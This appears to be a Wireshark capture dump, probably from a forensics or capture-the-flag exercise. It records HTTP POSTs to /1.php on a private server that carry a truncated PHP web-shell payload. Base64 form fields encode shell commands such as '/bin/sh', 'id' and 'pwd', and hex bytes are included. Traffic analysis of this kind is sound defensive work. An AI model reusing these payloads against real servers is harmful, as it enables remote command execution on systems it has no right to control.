 http
Time Source Destination Protocol Length Info
24 2023-08-04 10:41:39.930503 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
47 2023-08-04 10:41:41.852927 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
90 2023-08-04 10:41:47.846011 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
422 2023-08-04 10:43:12.326360 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
435 2023-08-04 10:43:12.397784 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
606 2023-08-04 10:43:55.776146 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 2023-08-04 10:41:39.939052 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
49 2023-08-04 10:41:41.858629 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
101 2023-08-04 10:41:50.000820 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
424 2023-08-04 10:43:12.327957 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
437 2023-08-04 10:43:12.410786 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
608 2023-08-04 10:43:55.778664 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:55:83), Dst: e6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len: 828
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
Host: 192.168.200.54\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4861\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.200.54/1.php]
[HTTP request 1/1]
[Response in frame: 26]
File Data: 4861 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname(
Form item: "e5d0dbe94954b3" = "SR"
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz"
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
0130 6f 73 65 0d 0a 0d 0a 31 3d 25 34
0140 73 65 74 28 25 32 32 64 69 73 70
0150 72 72 6f 72 73 25 32 32 25 32 43
0160 32 30 25 32 32 29 25 33 42 25 34
0170 74 69 6d 65 5f 6c 69 6d 69 74 28
0180 25 32 34 6f 70 64 69 72 25 33 44
0190 69 5f 67 65 74 28 25 32 32 6f 70
01a0 73 65 64 69 72 25 32 32 29 25 33
01b0 32 34 6f 70 64 69 72 29 25 32 30
01c0 34 6f 63 77 64 25 33 44 64 69 72
01d0 25 32 34 5f 53 45 52 56 45 52 25
01e0 53 43 52 49 50 54 5f 46 49 4c 45
01f0 32 32 25 35 44 29 25 33 42 25 32
0200 72 25 33 44 70 72 65 67 5f 73 70
0210 61 73 65 36 34 5f 64 65 63 6f 64
0220 4c 7a 74 38 4f 69 38 25 33 44 25
0230 43 25 32 34 6f 70 64 69 72 29 25
0240 61 72 72 61 79 5f 70 75 73 68 28
0250 61 72 72 25 32 43 25 32 34 6f 63
0260 73 79 73 5f 67 65 74 5f 74 65 6d
0270 28 29 29 25 33 42 66 6f 72 65 61
0280 34 6f 70 61 72 72 25 32 30 61 73
0290 34 69 74 65 6d 29 25 32 30 25 37
02a0 25 34 30 69 73 5f 77 72 69 74 61
02b0 32 34 69 74 65 6d 29 29 25 37 42
02c0 6e 75 65 25 33 42 25 37 44 25 33
02d0 6d 64 69 72 25 33 44 25 32 34 69
02e0 32 32 25 32 46 2e 64 35 33 65 34
02f0 37 38 25 32 32 25 33 42 25 34 30
0300 28 25 32 34 74 6d 64 69 72 29 25
0310 21 25 34 30 66 69 6c 65 5f 65 78
Reassembled TCP (5172 bytes)